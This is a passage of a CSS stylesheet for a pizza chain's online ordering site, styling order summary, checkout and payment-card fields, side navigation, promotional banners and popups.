  margin-top: 0px;
  text-align: right; }

.delivery-time-page .or-text {
  font-size: 26px;
  font-family: "Lance-Sans-Regular";
  padding-top: 108px;
  text-align: center; }

.summary-page-layout {
  margin-top: 47px; }

.summary-page-layout .super-header-top {
  font-size: 80px;
  line-height: 60px; }

.red-text {
  color: #e4636f;
  font-family: "Gotham Pro Bold"; }

.summary-page-layout .margin-top-bottom {
  margin-top: 46px;
  margin-bottom: 69px;
  padding: 0px; }

.summary-table-data .gray-body thead tr {
  background-color: #000000;
  color: #ffffff; }

.summary-table-data .summary-table-checkout tbody tr td {
  border-top: 0px solid #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr {
  border-top: 2px dotted #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr:first-child {
  border-top: 0px solid #dee2e6 !important;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr td .item_title {
  font-size: 22px;
  font-family: "Gotham Pro";
  font-weight: bold;
  margin-bottom: 6px;
  text-transform: uppercase; }

.summary-table-data .summary-table-checkout tbody tr td p {
  margin-bottom: 0px;
  font-size: 16px; }

.summary-table-data .summary-table-checkout tbody tr td .topping-style {
  margin-bottom: 10px;
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.item-details .toppings-list .strong {
  font-family: "Gotham Pro Bold"; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
.strong {
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 15px;
  list-style-type: none; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px; }

.order-summary-details {
  padding-left: 15px;
  padding-right: 15px; }

.order-summary-details .store-tag-line {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 24px; }

.order-summary-details p {
  margin-bottom: 0px; }

.order-summary-details p strong {
  font-family: "Gotham Pro Bold"; }

.order-summary-details .delivery-to {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 10px;
  padding-top: 46px; }

.order-summary-details .select-payment-method {
  margin-top: 34px; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
textarea {
  resize: none;
  border: 1px solid #dfe2e8;
  padding: 10px 15px;
  width: 100%;
  border-radius: 4px; }

.order-summary-details .select-payment-method form .payment-type {
  padding-top: 0px;
  padding-bottom: 17px;
  font-size: 22px;
  font-weight: bold; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
select {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 39px;
  padding: 0px 30px 0px 12px; }

.place-order-box {
  margin-top: 48px; }

.place-order-box .bottom-actions {
  justify-content: start; }

.place-order-box .bottom-actions .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  vertical-align: middle;
  padding: 12px 15px;
  font-size: 17px;
  margin-left: 23px;
  border-radius: 5px; }

.place-order-box .bottom-actions .order-actions-btns {
  display: flex; }

.summary-table-data .gray-body tbody tr td p {
  margin-bottom: 0px; }

.thankyou-page .homepage-headings h2 {
  font-size: 80px;
  line-height: 60px; }

.thankyou-page .homepage-headings {
  margin-bottom: 67px;
  margin-top: 110px; }

.thankyou-page .thankyou-summary p {
  margin-bottom: 0rem; }

.thankyou-page .thankyou-summary .semi-header {
  font-size: 16px;
  font-weight: bold; }

.thankyou-page .thankyou-summary .fresh-at {
  padding-top: 50px;
  padding-bottom: 22px; }

.additional-item .bottom-actions {
  justify-content: start !important; }

.summary-container .bottom-actions {
  justify-content: center !important;
  padding: 0 10px; }

.past-order {
  border-bottom: 1px solid #ccc;
  padding: 20px 0px;
  justify-content: space-between;
  margin-bottom: 20px;
  margin: 0; }

.past-order .actions {
  display: flex; }

.past-order .actions a:first-child {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  border-radius: 5px; }

.past-order .date {
  font-weight: bold; }

.parallax-scroll {
  min-height: 500px;
  background: transparent; }

.parallax-scroll-hero-banner {
  min-height: 100vh;
  background: transparent; }

.only-mobile {
  display: none !important; }

#mySidenavWrap {
  position: fixed;
  background-color: rgba(0, 0, 0, 0.7);
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 999999;
  opacity: 0;
  transition: all ease-in-out 0.4s;
  visibility: hidden; }

.sidenav {
  height: 100%;
  width: 100%;
  max-width: 350px;
  position: absolute;
  z-index: 9999;
  top: 0;
  right: -400px;
  background-color: #ffffff;
  overflow-x: hidden;
  transition: all 0.2s ease-in-out 0s;
  padding-top: 60px;
  text-align: left;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
  transition: all ease-in-out 0.6s; }

.openWrap .sidenav {
  right: 0px !important; }

.sidenav a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #000000;
  display: block;
  transition: 0.3s; }

.sidenav a:hover {
  color: #009949; }

.sidenav .closebtn {
  position: relative;
  right: 12px;
  font-size: 36px; }

.sidenav .location-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 15px 25px; }

.sidenav .location-wrapper .catering-link,
.sidenav .location-wrapper .location-link {
  width: 47%; }

.sidenav .location-wrapper .catering-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover {
  background-color: #009949; }

.sidenav .location-wrapper .location-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover,
.sidenav .location-wrapper .location-link a:hover {
  background-color: #009949; }

.sidenav .mid-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  margin: 0px 25px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .mid-menu-wrapper a::after {
  top: 20px;
  content: " ";
  background-image: url(/assets/new_design/right-chevron-icon.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  width: 10px;
  height: 18px; }

.sidenav .user-menu-wrapper {
  margin: 20px 25px 0px 25px; }

.sidenav .user-menu-wrapper .signin-menu a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .closebtn {
  position: absolute;
  right: 12px;
  font-size: 36px;
  top: -12px; }

.sidenav::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar {
  width: 7px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #555; }

.mobile-menu .nav-mobile-item {
  background-color: #fff; }

.mobile-menu .nav-mobile-item ul {
  list-style: none;
  display: flex;
  padding: 0px 0px 0px 15px;
  align-items: center;
  height: 55px;
  margin-bottom: 0px; }

.mobile-menu .nav-mobile-item ul li:nth-child(1) {
  width: 75%; }

.mobile-menu .nav-mobile-item ul li:nth-child(3) {
  width: 15%;
  display: flex;
  justify-content: center; }

.mobile-menu .nav-mobile-item ul li .cart-mobile {
  position: relative; }

.mobile-menu .nav-mobile-item ul li a {
  font-size: 22px;
  line-height: 26px;
  color: #000; }

.mobile-menu .mobile-logo {
  position: absolute;
  z-index: 999; }

.mobile-menu .mobile-logo .navbar-brand img {
  width: 92px; }

.mobile-menu .mobile-logo .navbar-brand {
  margin-left: 18px;
  padding-top: 70px; }

.pizza-type-name .homepage-headings .malbeck {
  margin-top: 12px !important; }

.pizza-type-name .homepage-headings .ingredients {
  margin-top: 35px;
  padding-top: 27px; }

.btn-green {
  cursor: pointer; }

#row_meat {
  flex: 100%;
  width: 100%;
  max-width: 100%; }

.desktop-layout {
  margin-top: 0rem; }

#step2,
#step3 {
  border: none;
  margin-top: 20px; }

.past-order .details {
  min-width: 30%; }

.location-left-side-info .phone a,
.location-left-side-info .address a {
  display: flex;
  align-items: start;
  margin-bottom: 8px; }

.location-left-side-info .large-green {
  margin-bottom: 0px;
  width: 75%; }

.location-left-side-info .icon {
  width: 24px;
  background-color: black;
  border-radius: 20px; }

.location-left-side-info .address a {
  display: flex;
  align-items: start; }

.location-left-side-info .address .address-flex-box {
  width: 100%; }

.location-left-side-info .shop-hours {
  margin-top: 25px; }

.menu-btn-location {
  margin-top: 25px; }

.location-shop-detail .top-map a img {
  width: 100%; }

#close-btn-newstore-popup {
  cursor: pointer; }

#newstores-backdrop {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  backdrop-filter: blur(5px); }

#fvpp-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#cannoli-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#pizza-welcome-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 65%;
  left: 0;
  right: 0;
  top: 3%;
  padding: 20px 2%;
  font-family: Calibri, Arial, sans-serif;
  background: #fff; }

#fvpp-close {
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer; }

#fvpp-dialog h2 {
  font-size: 2em;
  margin: 0; }

#fvpp-dialog p {
  margin: 0; }

.past-order-items-summary {
  margin-bottom: 15px; }

.past-order-items-summary .past-order-items p {
  margin-bottom: 0rem; }

.past-order-items-summary p {
  margin-bottom: 0rem; }

.past-order-items-summary .static-header {
  font-size: 22px;
  font-weight: 600; }

.past-order-items-summary .item-title {
  font-size: 16px; }

.past-order-location-details p {
  margin-bottom: 0rem; }

.re-order-btn {
  display: flex;
  align-items: center;
  justify-content: flex-end; }

.re-order-btn .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px !important;
  height: 50px;
  color: #000 !important;
  font-family: "Gotham Pro" !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  font-size: 16px;
  margin-left: 15px; }

.old-new-logo-header {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 65px 82px; }

.welcome-note {
  font-size: 42px;
  line-height: 32px;
  letter-spacing: -1.8px;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  padding: 0px 82px; }

.welcome-exit-btn {
  padding: 0px 82px;
  text-align: right;
  margin-bottom: 73px; }

.welcome-exit-btn .btn-green {
  border: none; }

.alert-message-box {
  margin-top: 1rem; }

.first p {
  margin-bottom: 0px; }

.hover-style {
  border: 1px solid #009949 !important; }

.hover-style:hover {
  border: 1px solid #000 !important;
  color: #000; }

.text-style-bold span {
  font-family: "Gotham Pro Bold"; }

.user-contact-info .address {
  margin-bottom: 28px; }

.user-contact-info .address p {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px;
  font-size: 16px; }

.block-style {
  padding-bottom: 0rem !important; }

.block-style-01 {
  padding: 0rem !important; }

.sub-block-style {
  margin-top: 34px !important;
  margin-bottom: 39px !important; }

.community-page-title {
  font-family: "Gotham Pro";
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px;
  color: #2f3a45; }

.margin-top-20 .row .col-md-12 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.school-program-title {
  line-height: normal;
  margin-bottom: 45px; }

.topping-cards {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 512px;
  margin-bottom: 25px; }

.topping-cards .card-image img {
  width: 100%;
  max-height: 100%; }

.topping-cards h3 {
  margin-top: 1rem; }

.hidden-div {
  display: none; }

.forgot-password {
  margin-top: 72px; }

.reset-page-style .new_customer .form-inputs .control-group {
  margin-bottom: 20px; }

.reset-page-style .new_customer .form-inputs .control-group .controls input {
  width: 65%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.reset-page-style .new_customer .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.reset-page-style .new_customer .form-actions .button {
  padding: 7px 21px !important;
  height: 50px !important;
  border: none;
  display: inline-block;
  cursor: pointer;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px; }

.reset-page-style .new_customer .form-actions .button:hover {
  background-color: #000; }

.admin-form .simple_form .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.admin-form .simple_form .form-inputs .control-group .controls {
  margin-bottom: 20px; }

.admin-form .simple_form .form-inputs .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.simple_captcha_field input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.scroll-fixed-top {
  position: fixed !important;
  top: 92px;
  max-width: 350px;
  min-width: 350px;
  z-index: 999; }

.order-table-right .summery-table {
  max-height: calc(100vh - 250px) !important;
  height: 150px !important;
  overflow: auto; }

.summery-header {
  background: #000;
  color: #fff;
  padding: 10px 10px 10px 10px;
  display: flex;
  justify-content: space-between; }

.upsize-btn .button.default {
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 10px;
  padding: 11px !important;
  text-align: center; }

.details-upsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 11px 6px 11px 6px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.details-downsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 15px 11px 11px 11px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.upsize-btn .button.default:hover {
  color: #fff !important; }

.scrolling-table {
  max-height: calc(100vh - 220px);
  overflow: auto; }

.copyright {
  padding: 4rem 0;
  background-color: #ffffff; }

.footer-application {
  text-align: center; }

.footer-application-start {
  text-align: left; }

.footer-application-end {
  text-align: right; }

.footer-download-app a img {
  width: 100%; }

.hero-panel #tsm-slider .owl-nav {
  position: absolute;
  width: 100%;
  top: 35vh; }

.hero-panel #tsm-slider .owl-nav .owl-prev {
  position: absolute;
  left: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.hero-panel #tsm-slider .owl-nav .owl-next {
  position: absolute;
  right: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.pepperoni-pizza-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-bg.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.garden-eatin-bg {
  background-image: url(/assets/new_design/garden-of-eatin.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.valentine-banner-bg {
  background-image: url(/assets/new_design/valentine-banner.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.pepperoni-pizza-mobile-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
  height: calc(100vh - 63px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: 100% 100%;
  background-position: center bottom; }

#tsm-slider .item .free-pizza p {
  font-size: 18px;
  color: #2f3a45;
  font-family: "Gotham Pro"; }

#tsm-slider .item .free-pizza p.instruction {
  font-size: 12px;
  color: #2f3a45;
  font-family: "Gotham Pro";
  margin-top: 10px;
  font-style: italic; }

.catering_page .semi-header {
  margin-bottom: 31px;
  font-weight: bold; }

#product_calzone_size_group .radio-btn .radio-input:checked + label:after {
  top: 7px;
  left: 4px; }

.nutrilo-info-btn {
  height: auto !important; }

.calzone-btn {
  display: block !important; }

.order-pizza-btn {
  margin-left: 0px; }

#product_calzone_size_group {
  margin-bottom: 15px; }

#product_toppings_group .border-top {
  border-top: none !important;
  padding-top: 15px;
  padding-bottom: 0px;
  margin-bottom: 0px;
  line-height: 22px; }

.toppings .semi-header {
  font-family: "Gotham Pro Bold";
  padding-top: 45px; }

.secondary-btn {
  border-radius: 5px; }

.order_online .order-pickup .default-form .control-group {
  margin-bottom: 20px; }

.order_online .order-pickup .default-form .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.order_online .order-pickup .default-form .button.gray.m-r {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer; }

#location-filter .top-bar {
  display: block !important; }

#location-filter .top-bar a {
  cursor: pointer; }

.order_online .order-pickup .default-form .sub-next-btn {
  display: flex; }

.catering-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.catering-hours p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.pricing-table tbody tr td p {
  font-size: 16px;
  color: #000; }

.block-style p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.block-style-01 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points .page-list li {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.services-page-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.careers-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.p-style {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.scroll-fixed-bottom {
  position: absolute;
  bottom: 0; }

#franchise_enquiry_form_message p {
  font-size: 25px;
  text-align: center;
  margin-top: 50px;
  width: 100%; }

.radio-btn span {
  margin-left: 5px; }

.secondary-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.5s ease; }

.secondary-btn:hover {
  background-color: #000;
  color: #fff; }

.item_image img {
  width: 100%; }

#franchise_enquiry_form_error {
  margin-top: 20px; }

#franchise_enquiry_form_error p {
  color: red; }

.order-additional {
  display: flex; }

.order-additional .food-category {
  width: 16.5%; }

.main-menu {
  display: flex; }

.main-menu .food-category {
  width: 16.5%; }

.product-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px; }

.product-quantity .box-border {
  background-color: #e5e8ee; }

.product-quantity .box-border > input {
  background-color: #e5e8ee; }

.pricing-table tr td:last-child {
  width: 200px; }

section.greenborder {
  border-top: 3px solid #e4636f;
  height: 20px;
  border-bottom: 20px solid #009949; }

.row.no-padding .radio-btn > label {
  margin-left: -15px; }

.simple_form .error .help-inline {
  color: red;
  font-size: 14px;
  display: block !important; }

.calzone small.item-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.left-cell small {
  color: #555; }

.admin-table .static-header {
  margin-top: 0px; }

.store-close {
  margin-top: 25vh;
  padding-left: 0px !important; }

.store-close .modal-content {
  width: 50%;
  margin: 0 auto; }

.store-close .modal-content .modal-footer .order-for-next-btn {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 5px; }

.store-close .modal-content .modal-footer .cancel-for-next-btn {
  border: 1px solid #34323d;
  padding: 10px;
  background-color: #e5e8ee;
  cursor: pointer;
  border-radius: 5px; }

.note-for-catering {
  margin-top: 25px; }

.store-locatione-page h1 {
  margin-left: 20px;
  font-size: 20px;
  margin-top: 75px;
  margin-bottom: 25px; }

#tsm-slider .item .free-pizza {
  width: 50%;
  left: 7rem; }
  #tsm-slider .item .free-pizza h1 {
    font-size: 7.5rem;
    line-height: 7.5rem; }
  #tsm-slider .item .free-pizza .small {
    font-size: 1rem;
    line-height: 1rem;
    color: #1a1919; }
  #tsm-slider .item .free-pizza .medium {
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: #1a1919;
    margin-top: 30px;
    font-weight: 700;
    font-family: "Gotham Pro Bold"; }
  #tsm-slider .item .free-pizza p.large {
    font-size: 1.5rem;
    line-height: 1.5rem;
    font-family: "Lance-Sans-Regular";
    color: #1a1919; }

.feed-ontario .home-content-panel {
  padding: 15px 0px; }

.margin-bottom-50 {
  margin-bottom: 50px; }

.margin-top-50 {
  margin-top: 50px; }

.button.default.disabled {
  border: 1px solid #999999;
  background-color: #cccccc;
  color: #666666;
  pointer-events: none;
  cursor: not-allowed; }

#salads_large .static-header span,
#salads_medium .static-header span {
  color: #555;
  font-size: 80%;
  font-weight: 400;
  font-family: "Gotham Pro"; }

.order-online-btn {
  padding: 10px !important;
  color: #fff !important; }

.order-online-li {
  border-right: 1px solid #f1f1f3;
  padding-right: 15px;
  padding-left: 15px; }

.cart-item-counter {
  background-color: #009949;
  color: #ffffff;
  font-family: "Gotham Pro";
  font-style: normal;
  font-weight: bold;
  font-size: 11px;
  border-radius: 50px;
  min-width: 22px;
  min-height: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 3px 5px 2px;
  line-height: unset; }

.cart-desktop:hover .cart-item-counter {
  background-color: #000000; }

.hamburger-box {
  cursor: pointer;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .hamburger-box:hover {
    background-color: #ddd; }

.banner-content {
  display: flex;
  justify-content: flex-end;
  flex-direction: column;
  margin-right: 15%;
  text-align: right; }

.hero-title {
  font-family: Lance-Sans-Regular;
  font-size: 55px;
  color: #009949;
  padding-top: 10px;
  padding-bottom: 5px;
  line-height: 68px; }

.hero-title br {
  display: none; }

.offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal; }

.offer-details span {
  color: #009949; }

.offer-details div:nth-child(1) {
  font-size: 40px;
  padding-bottom: 5px; }

.offer-details div:nth-child(2) {
  font-size: 38px;
  padding-bottom: 10px; }

.offer-details div:nth-child(3) {
  font-size: 22px;
  padding-bottom: 20px;
  font-family: "Gotham Pro Black"; }

.offer-details div:nth-child(3) .pop-size {
  font-size: 16px;
  color: #000; }

.offer-details div:nth-child(4) {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.offer-details div:nth-child(4) sup {
  top: -29px;
  font-size: 24px; }

.offer-details .pizza-size {
  font-size: 40px;
  padding-bottom: 10px; }

.offer-details .pizza-toopings {
  font-size: 38px;
  padding-bottom: 10px !important; }

.offer-details .pizza-toopings.pickup-special {
  color: #e4636f;
  font-size: 24px;
  text-shadow: 0px 0px 1px #e4636f; }

.offer-details .pizza-price {
  font-size: 65px !important;
  padding-bottom: 0px !important;
  font-family: Lance-Sans-Regular !important; }

.offer-details .pizza-price sup {
  top: -29px;
  font-size: 24px !important; }

.hero-banner-bg {
  background-image: url(/assets/new_design/hero-banner.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.pickup-special-banner-bg {
  background-image: url(/assets/new_design/pickup-special.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.go-back-btn {
  border-radius: 5px; }

.buttons-layout-box {
  display: flex; }

select {
  -webkit-appearance: menulist !important;
  -moz-appearance: menulist !important;
  appearance: menulist !important; }

.zero-bg {
  background-color: #e4636f !important;
  padding: 10px;
  text-align: center;
  cursor: pointer; }

.zero-content {
  color: #fff;
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  margin-bottom: 0px; }

.zero-contact-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 335px !important;
  left: 0;
  right: 0;
  top: 3%;
  padding: 0px 0px !important;
  font-family: Calibri, Arial, sans-serif;
  background: #fff;
  box-shadow: 0px -1px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px; }

.zero-contact-content {
  font-size: 36px;
  line-height: 40px;
  letter-spacing: -1.16;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  margin: 25px 0px; }

.zero-description {
  font-family: "Gotham Pro";
  font-weight: normal;
  font-size: 16px;
  line-height: 18px;
  color: #364650; }

.zero-description span {
  font-family: "Gotham Pro Bold"; }

.zero-contact-exit-btn {
  margin: 25px 0px 20px 0px; }

.zero-contact-exit-btn .btn-green {
  width: 100%; }

.zero-header {
  display: flex;
  justify-content: space-between;
  padding: 20px 20px 20px;
  border-bottom: 1px solid #eee; }

.zero-contact-message #fvpp-close {
  display: none !important; }

.zero-contact-message .row {
  padding: 0px 20px; }

#close-btn-welcome-popup {
  cursor: pointer !important; }

#close-btn-cannoli-popup {
  cursor: pointer !important; }

.cannoli-hide {
  display: none; }

.cannoli-popup-image {
  margin-top: 20px;
  margin-bottom: 10px; }

.cannoli-title h5 {
  font-size: 1.28rem; }

.order-create-btn .btn-green {
  font-size: 20px; }

.banner-border {
  border-bottom: 4px solid #46994a; }

.qty-border {
  border: 0px solid #000000 !important; }

.box-border .minus {
  cursor: pointer; }

.box-border .plus {
  cursor: pointer; }

.box-border .plus {
  border-radius: 100%; }
  .box-border .plus:hover {
    background-color: #ddd; }
.box-border .minus {
  border-radius: 100%; }
  .box-border .minus:hover {
    background-color: #ddd; }

.product-quantity .box-border {
  background-color: transparent !important; }

.box-border {
  background-color: transparent !important;
  border: 0px solid #e5e8ee; }

.product-quantity .box-border > input {
  background-color: transparent !important; }

.box-border.border-black {
  border: 0px solid #e5e8ee; }

.banner-logo {
  display: flex;
  margin-left: 5%;
  position: absolute;
  margin-top: 7%;
  align-items: flex-start; }

.banner-logo img {
  width: 90px; }

.custom-printer-message {
  top: 100px !important;
  max-width: 400px !important;
  background-color: #ffffff !important;
  margin: 0 auto !important;
  max-height: 200px !important; }

.payment-container {
  width: 100%;
  border: none; }

#checkout-form {
  position: relative;
  width: calc(85%);
  padding: 10px 10px 10px 0px; }

#checkout-form label {
  display: block;
  min-height: 25px;
  font-size: 15px;
  font-weight: 500;
  margin: 5px 0;
  padding: 0;
  color: red; }

#card-number,
#card-cvv,
#card-expiry {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

#card-number {
  background-image: none;
  background-origin: content-box;
  background-position: calc(93% + 40px) center;
  background-position-x: calc(93% + 40px);
  background-position-y: center;
  background-repeat: no-repeat;
  background-size: contain; }

.pay-hide {
  opacity: 0;
  height: 0px;
  position: absolute;
  z-index: -1; }

.payment-container .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  height: 46px;
  vertical-align: middle;
  font-size: 17px;
  margin-left: 23px;
  position: relative;
  border-radius: 5px; }

.top-align {
  top: 3rem !important; }

.align-extra {
  margin-left: 10px; }

.bambora-postal-code {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem; }

.color-black {
  color: #000 !important; }

.mb-35 {
  margin-bottom: 35px; }

input#pay-button {
  width: initial;
  font-size: initial;
  padding: 15px 45px; }

/* For Tip  start */
